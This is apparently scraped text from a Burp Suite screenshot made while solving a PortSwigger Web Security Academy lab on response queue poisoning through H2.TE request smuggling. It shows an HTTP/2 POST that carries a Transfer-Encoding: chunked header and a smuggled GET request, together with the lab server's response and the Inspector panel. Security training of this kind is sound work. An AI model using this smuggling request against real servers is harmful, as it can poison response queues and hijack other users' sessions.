 Send
Cancel
<
>
Target: https://0afe002803199f7e81aa020300b60094.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host:
0afe002803199f7e81aa020300b60094.web-security-academ
y.net
3 Transfer-Encoding: chunked
4 Content-Length: 93
5
6 0
7
8 GET /wanan HTTP/1.1
9 Host:
0afe002803199f7e81aa020300b60094.web-security-academ
y.net
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uLhYH6iDMVjdTO7fsIlBfTDRaOL63NGp;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8359
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Response queue poisoning via H2.TE request
smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
It's empty in here
Add
Request headers 6
Name Value
:scheme https
:method POST
:path /